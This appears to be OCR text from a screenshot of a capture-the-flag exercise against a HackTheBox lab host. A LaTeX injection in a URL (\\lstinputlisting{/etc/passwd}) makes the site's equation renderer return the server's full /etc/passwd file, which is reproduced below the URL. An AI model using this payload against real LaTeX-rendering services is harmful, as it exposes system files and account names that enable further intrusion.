 latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fetc%2Fpasswd}%24&submit=
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DuckDuckGo — 保有隱… JSON Web Tokens - jw…
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1-123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:115:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nolo
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:122:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
fwupd-refresh:x:109:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false